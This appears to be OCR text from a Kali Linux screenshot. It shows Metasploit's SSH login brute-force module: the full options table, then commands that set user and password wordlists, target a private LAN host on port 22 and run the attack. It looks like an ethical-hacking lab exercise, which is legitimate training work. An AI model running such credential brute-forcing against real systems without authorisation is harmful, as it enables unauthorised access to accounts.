 1 2 3 4
12:19
kali@kali: ~
File Actions Edit View Help
Screenshot taken
View image
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&
realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usin
g-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /home/kali/Desktop/EH/ssh.txt
pass_file => /home/kali/Desktop/EH/ssh.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /home/kali/Desktop/EH/ssh.txt
user_file => /home/kali/Desktop/EH/ssh.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.1.6
rhosts => 192.168.1.6
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > run